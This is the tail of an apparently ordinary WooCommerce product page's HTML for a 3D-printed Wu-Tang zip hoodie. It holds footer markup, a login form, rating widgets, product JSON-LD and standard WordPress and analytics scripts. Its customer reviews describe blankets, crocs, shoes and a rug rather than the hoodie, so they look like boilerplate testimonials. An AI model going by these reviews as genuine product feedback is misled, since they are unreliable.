1.197h0.278l-0.086-1.233c-0.471-0.242-0.991-0.352-1.377-0.352-1.329 0-1.874 0.871-1.874 1.548 0 1.947 2.635 1.487 2.635 2.915 0 0.423-0.266 0.859-0.978 0.859-0.883 0-1.366-0.678-1.524-1.476l-0.218 0.061 0.133 1.391c0.423 0.242 0.991 0.411 1.475 0.411 1.439 0 2.080-0.847 2.080-1.645 0-1.898-2.805-1.462-2.805-2.877zM42.749 31.613c-1.862 0-3.604-1.753-3.604-4.197 0-2.902 2.019-3.833 3.411-3.833 1.354 0 2.357 0.569 2.587 1.983h0.301l-0.12-1.729c-0.931-0.326-1.874-0.643-2.853-0.643-2.37 0-4.582 1.779-4.582 4.257 0 2.721 1.789 4.547 4.618 4.547 0.799 0 2.165-0.326 2.673-0.641l0.277-1.766-0.277-0.072c-0.243 1.271-1.235 2.093-2.431 2.093zM47.659 31.105v-8.356c0-0.097-0.024-0.17-0.098-0.17-0.036 0-0.133 0.061-0.265 0.133-0.254 0.145-0.762 0.364-1.245 0.52v0.193c0.46 0.133 0.641 0.157 0.641 0.943v6.735c0 0.4-0.243 0.4-0.582 0.4h-0.228v0.314c0.448-0.012 0.883-0.024 1.318-0.024s0.859 0.024 1.268 0.024v-0.314h-0.204c-0.34 0.001-0.605 0.001-0.605-0.399zM53.645 31.153v0-4.461c0-0.134 0-0.218-0.098-0.218-0.12 0-0.798 0.097-1.885 0.169v0.218c0.435 0.122 1.014 0.254 1.014 0.495v3.255c-0.508 0.422-1.052 0.737-1.462 0.737-1.051 0-1.051-1.040-1.051-1.404v-3.119c0-0.266 0-0.351-0.134-0.351-0.158 0-1.123 0.072-1.559 0.084v0.23c0.676 0.060 0.724 0.363 0.724 0.677v3.097c0 1.015 0.677 1.438 1.33 1.438 0.859 0 1.416-0.423 2.141-1.015v0.979l0.061 0.038c0.23-0.072 1.222-0.326 1.742-0.374v-0.255c-0.158 0-0.339 0.012-0.484 0.012-0.205-0.001-0.338-0.012-0.338-0.231zM57.852 26.292c-0.666 0-1.318 0.46-1.802 0.871v0-4.413c0-0.097-0.024-0.17-0.096-0.17-0.037 0-0.134 0.061-0.267 0.133-0.254 0.145-0.76 0.364-1.245 0.52v0.193c0.459 0.133 0.641 0.157 0.641 0.943v5.2c0 0.737-0.061 1.439-0.169 2.152l0.253 0.133 0.362-0.277c0.315 0.133 0.786 0.423 1.68 0.423 1.73 0 2.89-1.585 2.89-3.169 0-1.317-0.845-2.54-2.248-2.54zM57.296 31.686c-0.81 0-1.245-0.774-1.245-1.235v0-2.938c0.326-0.278 0.7-0.57 1.149-0.57 0.943 0 1.934 1.088 1.934 2.394-0.001 1.078-0.545 2.348-1.838 2.348z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.040-0v32h49.92v-32h-49.92zM24.873 31.040h-16.873v-30.080h48v18.331c-4.188 2.492-14.819 8.089-31.127 11.749zM11.096 9.732h-2.136v7.49h2.136c1.124 0 1.957-0.247 2.677-0.855 0.855-0.72 1.349-1.777 1.349-2.879 0-2.204-1.642-3.756-4.026-3.756zM12.806 15.378c-0.45 0.404-1.057 0.585-2.002 0.585h-0.382v-4.948h0.382c0.945 0 1.53 0.157 2.002 0.607 0.518 0.45 0.81 1.147 0.81 1.867s-0.292 1.416-0.81 1.889zM15.798 9.732h1.462v7.49h-1.462v-7.49zM20.836 12.611c-0.877-0.315-1.124-0.54-1.124-0.945 0-0.472 0.45-0.833 1.080-0.833 0.45 0 0.81 0.18 1.192 0.607l0.765-0.989c-0.63-0.563-1.395-0.832-2.204-0.832-1.327 0-2.339 0.922-2.339 2.136 0 1.035 0.472 1.574 1.845 2.070 0.563 0.202 0.855 0.315 1.012 0.428 0.293 0.18 0.428 0.45 0.428 0.765 0 0.607-0.473 1.057-1.124 1.057-0.698 0-1.259-0.337-1.597-0.989l-0.945 0.9c0.675 0.989 1.484 1.439 2.587 1.439 1.53 0 2.587-1.012 2.587-2.474-0.001-1.192-0.496-1.732-2.161-2.34zM23.468 13.488c0 2.205 1.732 3.914 3.959 3.914 0.63 0 1.17-0.113 1.822-0.428v-1.732c-0.585 0.585-1.102 0.832-1.755 0.832-1.484 0-2.519-1.080-2.519-2.587 0-1.439 1.080-2.587 2.452-2.587 0.698 0 1.215 0.248 1.822 0.855v-1.732c-0.63-0.315-1.17-0.45-1.8-0.45-2.204 0-3.981 1.732-3.981 3.914zM37.818 13.533c0 2.248-1.823 4.071-4.071 4.071s-4.071-1.823-4.071-4.071c0-2.248 1.823-4.071 4.071-4.071s4.071 1.823 4.071 4.071zM40.855 14.77l-2.002-5.038h-1.597l3.194 7.693h0.788l3.238-7.693h-1.597zM45.129 17.222h4.139v-1.259h-2.677v-2.024h2.587v-1.26h-2.587v-1.665h2.677v-1.282h-4.139zM53.361 14.073c1.102-0.225 1.709-0.967 1.709-2.114 0-1.417-0.967-2.227-2.654-2.227h-2.182v7.49h1.462v-2.991h0.203l2.024 2.991h1.799l-2.362-3.149zM52.123 13.195h-0.428v-2.271h0.45c0.922 0 1.417 0.382 1.417 1.102 0.001 0.765-0.494 1.169-1.439 1.169z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Lionteez</strong>. All rights reserved.      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div data-rocket-location-hash="3bd281b57bec6d67389d9dfcad46b6ea" id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div data-rocket-location-hash="62c95a7cbde2aedfb3387fe2185d39d7" class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://lionteez.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://lionteez.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337957"><a href="https://lionteez.com/about-us/">About Us</a></li>
<li class="account-item has-icon menu-item">
<a href="https://lionteez.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#21584e545361444c40484d" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li>		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="73df480214879000674690cc24db6b14" class="wcpr-overall-rating-and-rating-count" style="display: none;">
	        <div data-rocket-location-hash="29746a4ab87a2ead0d610087ae73b72b" class="wcpr-stars-count">
			                <div data-rocket-location-hash="8741c7daf396452086faaa1ae154e60e" class="wcpr-row">
                    <div class="wcpr-col-number">5</div>
                    <div class="wcpr-col-star"><div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div></div>
                    <div class="wcpr-col-process">
                        <div class="rate-percent-bg">
                            <div class="rate-percent" style="width: 100%;"></div>
                            <div class="rate-percent-bg-1">100%</div>
                        </div>
                    </div>
                    <div class="wcpr-col-rank-count">4</div>
                </div>
				                <div data-rocket-location-hash="d76b0ee0845de2ec4140b80573aae429" class="wcpr-row">
                    <div class="wcpr-col-number">4</div>
                    <div class="wcpr-col-star"><div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div></div>
                    <div class="wcpr-col-process">
                        <div class="rate-percent-bg">
                            <div class="rate-percent" style="width: 0%;"></div>
                            <div class="rate-percent-bg-1">0%</div>
                        </div>
                    </div>
                    <div class="wcpr-col-rank-count">0</div>
                </div>
				                <div data-rocket-location-hash="cd7d2b9a5866eb6eabe24e0e0c84628a" class="wcpr-row">
                    <div class="wcpr-col-number">3</div>
                    <div class="wcpr-col-star"><div class="star-rating" role="img" aria-label="Rated 3 out of 5"><span style="width:60%">Rated <strong class="rating">3</strong> out of 5</span></div></div>
                    <div class="wcpr-col-process">
                        <div class="rate-percent-bg">
                            <div class="rate-percent" style="width: 0%;"></div>
                            <div class="rate-percent-bg-1">0%</div>
                        </div>
                    </div>
                    <div class="wcpr-col-rank-count">0</div>
                </div>
				                <div data-rocket-location-hash="a1ebc76de2d321ad54cef5a71709a42e" class="wcpr-row">
                    <div class="wcpr-col-number">2</div>
                    <div class="wcpr-col-star"><div class="star-rating" role="img" aria-label="Rated 2 out of 5"><span style="width:40%">Rated <strong class="rating">2</strong> out of 5</span></div></div>
                    <div class="wcpr-col-process">
                        <div class="rate-percent-bg">
                            <div class="rate-percent" style="width: 0%;"></div>
                            <div class="rate-percent-bg-1">0%</div>
                        </div>
                    </div>
                    <div class="wcpr-col-rank-count">0</div>
                </div>
				                <div data-rocket-location-hash="5bfbe1c43772b1ed4b2f8d669d31b2be" class="wcpr-row">
                    <div class="wcpr-col-number">1</div>
                    <div class="wcpr-col-star"><div class="star-rating" role="img" aria-label="Rated 1 out of 5"><span style="width:20%">Rated <strong class="rating">1</strong> out of 5</span></div></div>
                    <div class="wcpr-col-process">
                        <div class="rate-percent-bg">
                            <div class="rate-percent" style="width: 0%;"></div>
                            <div class="rate-percent-bg-1">0%</div>
                        </div>
                    </div>
                    <div class="wcpr-col-rank-count">0</div>
                </div>
				        </div>
		</div>
<div data-rocket-location-hash="5333e3e9adb4d295a39127f0fc7298fe" class="wcpr-filter-container" style="display: none;">
    <a href="https://lionteez.com/product/wu-tang-hoodie-zip-hoodie-3d/?image=1#reviews" data-filter_type="image"
       class="wcpr-filter-button wcpr-filter-button-images" rel="nofollow">
		With images        (<span class="wcpr-filter-button-count">4</span>)
    </a>
    <a href="https://lionteez.com/product/wu-tang-hoodie-zip-hoodie-3d/?verified=1#reviews" data-filter_type="verified"
       class="wcpr-filter-button wcpr-filter-button-verified" rel="nofollow">
		Verified        (<span class="wcpr-filter-button-count">0</span>)
    </a>
    <div data-rocket-location-hash="6439722f05c14d895ddf6172f01bad57" class="wcpr-filter-button-wrap wcpr-filter-button wcpr-active">
		<span class="wcpr-filter-rating-placeholder">
            All stars(<span class="wcpr-filter-button-count">4</span>)		</span>
        <ul class="wcpr-filter-button-ul">
            <li class="wcpr-filter-button-li">
				                <a href="/product/wu-tang-hoodie-zip-hoodie-3d/#reviews" data-filter_type="all"
                   class="wcpr-filter-button wcpr-active">
					All stars(<span class="wcpr-filter-button-count">4</span>)                </a>
				<li class="wcpr-filter-button-li"><a href="/product/wu-tang-hoodie-zip-hoodie-3d/?rating=5#reviews" data-filter_type="5" class="wcpr-filter-button" rel="nofollow">5 stars(<span class="wcpr-filter-button-count">4</span>)</a></li><li class="wcpr-filter-button-li"><a href="/product/wu-tang-hoodie-zip-hoodie-3d/?rating=4#reviews" data-filter_type="4" class="wcpr-filter-button" rel="nofollow">4 stars(<span class="wcpr-filter-button-count">0</span>)</a></li><li class="wcpr-filter-button-li"><a href="/product/wu-tang-hoodie-zip-hoodie-3d/?rating=3#reviews" data-filter_type="3" class="wcpr-filter-button" rel="nofollow">3 stars(<span class="wcpr-filter-button-count">0</span>)</a></li><li class="wcpr-filter-button-li"><a href="/product/wu-tang-hoodie-zip-hoodie-3d/?rating=2#reviews" data-filter_type="2" class="wcpr-filter-button" rel="nofollow">2 stars(<span class="wcpr-filter-button-count">0</span>)</a></li><li class="wcpr-filter-button-li"><a href="/product/wu-tang-hoodie-zip-hoodie-3d/?rating=1#reviews" data-filter_type="1" class="wcpr-filter-button" rel="nofollow">1 star(<span class="wcpr-filter-button-count">0</span>)</a></li>            </li>
        </ul>
    </div>
	<div data-rocket-location-hash="878f74a7ee71606bb266a069de145e6d" class="wcpr-filter-overlay"></div></div>
			<div data-rocket-location-hash="6453e2add29639670fd9d086b69151d3" class="sg-upsell-lightbox">
				<div data-rocket-location-hash="7d4c8d4dd47810e0b8eeddc842dcd3a6" class="sg-upsell-lightbox-body">
					<div data-rocket-location-hash="ed6e761d900b4f2f493c8b97913a1f3e" class="sg-upsell-lightbox-content">
						<div class="sg-upsell-lightbox-content-heading"></div>
						<div class="sg-upsell-lightbox-content-items"></div>
						<div class="sg-upsell-lightbox-content-footer"></div>
						<a href="#" class="sg-upsell-lightbox-close" rel="nofollow" title="">&times;</a>
					</div>
				</div>
				
				<div data-rocket-location-hash="527d92ca3f40f1e81fbf8233b1296d64" class="sg-upsell-lightbox-overlay"></div>
			</div>
			<div data-rocket-location-hash="f44f18689f0c3fae5376bad2a1c01a8d" class="sg-upsell-quickview">
				<div data-rocket-location-hash="d1e02823ee9a6737b7a466034a2da84c" class="sg-upsell-quickview-body">
					<div data-rocket-location-hash="71927c5cec11b2f94c86e56982247dc4" class="sg-upsell-quickview-content">
						<div class="sg-upsell-quickview-content-inner"></div>
						<a href="#" class="sg-upsell-quickview-close" rel="nofollow" title="">&times;</a>
					</div>
				</div>
				<div data-rocket-location-hash="7099418364de472c755a2ad09a71cdbc" class="sg-upsell-quickview-overlay"></div>
			</div>
			    <div data-rocket-location-hash="07e60259818dc3dee92d61ba32fd0ba4" id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div data-rocket-location-hash="5b39cc57d02c5aaca906e76a8349b683" class="account-container lightbox-inner">

	
			<div data-rocket-location-hash="47da63b16a2dad96d329f1568c2c3158" class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d15fb02dea" /><input type="hidden" name="_wp_http_referer" value="/product/wu-tang-hoodie-zip-hoodie-3d/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://lionteez.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/lionteez.com"}},{"@type":"ListItem","position":2,"item":{"name":"Uncategorized","@id":"https:\/\/lionteez.com\/product-category\/uncategorized\/"}},{"@type":"ListItem","position":3,"item":{"name":"Wu Tang Hoodie Zip Hoodie 3D","@id":"https:\/\/lionteez.com\/product\/wu-tang-hoodie-zip-hoodie-3d\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/lionteez.com\/product\/wu-tang-hoodie-zip-hoodie-3d\/#product","name":"Wu Tang Hoodie Zip Hoodie 3D","url":"https:\/\/lionteez.com\/product\/wu-tang-hoodie-zip-hoodie-3d\/","description":"Material: Polyester 185GSM (~6.5 oz\/m2). Provides insulation and extra down-like warmth. Bring more warmth and comfort, helping to block cold and chill.\r\n\r\nFeature: Advanced cut and sew sublimation printing: Using cut and sew sublimation printing technology, the image is vivid, the color is bright and strong, no pollution, and it will never be discolored.\r\n\r\nHigh Quality: Brushed fleece, keep warm, soft, and comfortable.\r\n\r\nWashing Condition: Hand washes Cold, Hang, or Line Dry.\r\n\r\n\t\n\t\t\n\n\t\t\t\n\t\t\t\n\t\t\t\n\n\t\t\n\n\t\t\n\t\t\t\r\n\r\n\t\n\t\t\r\n\r\n------CUSTOMER'S FEEDBACK------\r\n\t\t\n\n\t\n\t\r\n\r\n\t\t\n\n\t\t\n\n\t\n\t\r\n  \n  \n                      \r\n\r\n\r\n\r\n\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\n\t\n\t\r\n\r\n\r\n\r\n\r\n\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\n\t\n\t\r\n\r\n\r\n\r\n\r\n\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\n\t\n\t\r\n\r\n\r\n\r\n\r\n\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\n\t\n\t\r\n\r\n\r\n\r\n            \n    \n    \n  \r\n\r\n\r\n\n\t\n\t\t\t\t\n\t\t\t\n\t\t\t\r\n\r\n  \n                \n                      \n                \n            \t\t\t\t\n            \r\n\r\nThe blanket is thick and warm, full of songs I like about my idols\r\n\r\n          \n          \n             \n                          \n          \n        \n  \n\n  \r\n\r\n\t\t\n\t\t\t\t\t\n\n\t\r\n\n\t\n\t\t\t\t\n\t\t\t\n\t\t\t\r\n\r\n  \n                \n                      \n                \n            \t\t\t\t\n            \r\n\r\nFinally arrived. Absolutely beautiful and fit perfect. \ud83d\udc9c\ud83d\udc9c\ud83d\udc9c\r\n\r\n          \n          \n             \n                          \n          \n        \n  \n\n  \r\n\r\n\t\t\n\t\t\t\t\t\n\n\t\r\n\n\t\n\t\t\t\t\n\t\t\t\n\t\t\t\r\n\r\n  \n                \n                      \n                \n            \t\t\t\t\n            \r\n\r\nI found it beautiful and cheap so I bought it as a gift for my wife and I was surprised at the quality\r\n\r\n          \n          \n             \n                          \n          \n        \n  \n\n  \r\n\r\n\t\t\n\t\t\t\t\t\n\n\t\r\n\r\n\r\n\r\n\r\n\n\t\n\t\t\t\t\n\t\t\t\n\t\t\t\r\n\r\n  \n                \n                      \n                \n            \t\t\t\t\n            \r\n\r\nI received the product after a while of purchase. The product is beautiful and durable. Reasonable price\r\n\r\n          \n          \n             \n                          \n          \n        \n  \n\n  \r\n\r\n\t\t\n\t\t\t\t\t\n\n\t\r\n\n\t\n\t\t\t\t\n\t\t\t\n\t\t\t\r\n\r\n  \n                \n                      \n                \n            \t\t\t\t\n            \r\n\r\nI ordered it through a friend\u2019s recommendation and I love it. It is of very good quality\r\n\r\n          \n          \n             \n                          \n          \n        \n  \n\n  \r\n\r\n\t\t\n\t\t\t\t\t\n\n\t\r\n\n\t\n\t\t\t\t\n\t\t\t\n\t\t\t\r\n\r\n  \n                \n                      \n                \n            \t\t\t\t\n            \r\n\r\nI recieved it. Thank you so very much. I am so happy with my blanket\r\n\r\n          \n          \n             \n                          \n          \n        \n  \n\n  \r\n\r\n\t\t\n\t\t\t\t\t\n\n\t\r\n\r\n\r\n\r\n\r\n\n\t\n\t\t\t\t\n\t\t\t\n\t\t\t\r\n\r\n  \n                \n                      \n                \n            \t\t\t\t\n            \r\n\r\nI just received the crocs this morning! I absolutely love it! Thank you so much again for doing a custom crocs for me\r\n\r\n          \n          \n             \n                          \n          \n        \n  \n\n  \r\n\r\n\t\t\n\t\t\t\t\t\n\n\t\r\n\n\t\n\t\t\t\t\n\t\t\t\n\t\t\t\r\n\r\n  \n                \n                      \n                \n            \t\t\t\t\n            \r\n\r\nThis seller was so wonderful to work with and shipping was incredibly fast!! Thank you so much for the beautiful rug\r\n\r\n          \n          \n             \n                          \n          \n        \n  \n\n  \r\n\r\n\t\t\n\t\t\t\t\t\n\n\t\r\n\n\t\n\t\t\t\t\n\t\t\t\n\t\t\t\r\n\r\n  \n                \n                      \n                \n            \t\t\t\t\n            \r\n\r\nThis shoes is absolutely beautiful. The shop owner immediately reached out to me and began making my shoes. It arrived way before the initial expected shipping date. So happy I made this purchase! \ud83d\ude0d\ud83d\ude0d\ud83d\ude0d","image":"https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg","sku":"SB_1000000342212216-1-1-1-2-1-2-2-1-4-1-3-1-1-2-1-1-1-3-1-1-1-1-1-1-2-1-2-1-1-1-2-1","offers":[{"@type":"AggregateOffer","lowPrice":"49.95","highPrice":"56.95","offerCount":16,"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/lionteez.com\/product\/wu-tang-hoodie-zip-hoodie-3d\/","seller":{"@type":"Organization","name":"Lionteez","url":"https:\/\/lionteez.com"},"priceCurrency":"USD"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":4},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Adam Kevin "},"reviewBody":"These shoes for sooooo comfortable &amp;amp; I got a lot of ladies asking about them!","datePublished":"2023-02-22T21:22:00+07:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Melisa "},"reviewBody":"Warm and snuggly","datePublished":"2023-01-16T13:16:00+07:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Tessa Ciosek"},"reviewBody":"Finally purchased it and it\u2019s definitely worth the money.","datePublished":"2022-12-12T07:12:00+07:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Alexandra Holtzer"},"reviewBody":"Arrived quickly and exactly as described! The quality of the crocs is fantastic. Would absolutely purchase again.","datePublished":"2022-11-09T10:09:00+07:00"}]}]}</script>      <script type="text/javascript" data-pagespeed-no-defer data-cfasync="false">
        window.PixelManagerDataLayer = window.PixelManagerDataLayer || [];
        window.PixelManagerDataLayer.push({data:{"currency":"USD"}});
        window.PTMEnhanceConversionData = null;
        /**
         * start GTM for Google Analytics with GTM
         **/
        window.addEventListener('load', call_ga4_data_layer,true);
        function call_ga4_data_layer(){ 
          var PMW_JS = new PMW_PixelManagerJS();
        }
      </script>
      <div data-rocket-location-hash="f646098a24fa16e84fcb9bd05509c725" class="shortcode-wcpr-modal-light-box">
    <div data-rocket-location-hash="654aa678fdeed0b99af8aeaae2d9beea" class="shortcode-wcpr-modal-light-box-wrapper">
        <div data-rocket-location-hash="101ac52015b56f5934c68abf4bd909e2" class="shortcode-wcpr-overlay"></div>
        <div data-rocket-location-hash="4287efb0bb71576d14a94e7b707dc81a" class="shortcode-wcpr-modal-wrap-container">
            <span class="shortcode-wcpr-prev"></span>
            <span class="shortcode-wcpr-next"></span>
            <span class="shortcode-wcpr-close"></span>
            <div id="shortcode-wcpr-modal-wrap"
                 class="shortcode-wcpr-modal-wrap">
                <div id="shortcode-reviews-content-left"
                     class="shortcode-wcpr-modal-content">
                    <div id="shortcode-reviews-content-left-main"></div>
                    <div id="shortcode-reviews-content-left-modal"></div>
                </div>
                <div id="shortcode-reviews-content-right"
                     class="shortcode-wcpr-modal-content">
                    <div class="shortcode-reviews-content-right-meta"></div>
                    <div class="shortcode-wcpr-single-product-summary">
						                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div data-rocket-location-hash="c19f7e7c1d0334623d607b58e7538962" class="wcpr-modal-light-box">
    <div data-rocket-location-hash="5d0b258e4120b5379526af3f03969b54" class="wcpr-modal-light-box-wrapper">
        <div data-rocket-location-hash="eef94c7aff4104c9f5afb0cb4224f27e" class="wcpr-overlay"></div>
        <div data-rocket-location-hash="dc13f0cc049c66c1aef6796699361cae" class="wcpr-modal-wrap-container">
            <span class="wcpr-prev"></span>
            <span class="wcpr-next"></span>
            <span class="wcpr-close"></span>
            <div id="wcpr-modal-wrap"
                 class="wcpr-modal-wrap">
                <div id="reviews-content-left"
                     class="wcpr-modal-content">
                    <div id="reviews-content-left-main"></div>
                    <div id="reviews-content-left-modal"></div>
                </div>
                <div id="reviews-content-right"
                     class="wcpr-modal-content">
                    <div class="reviews-content-right-meta"></div>
                    <div class="wcpr-single-product-summary">
						                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div data-rocket-location-hash="7cc8a8127db3ec07649783b1ab6e02e8" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div data-rocket-location-hash="c81f432ee7499100e00f70ec529baf30" class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div data-rocket-location-hash="22d4763dda7405afa43d6d5051bdddb3" class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div data-rocket-location-hash="35da7bd26d54f454a4bf2bf186629951" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div data-rocket-location-hash="c121d46f6812cd1299f5cdefc2f75a9e" class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://lionteez.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lionteez.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://lionteez.com/wp-json/","nonce":"f652d4adaa","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
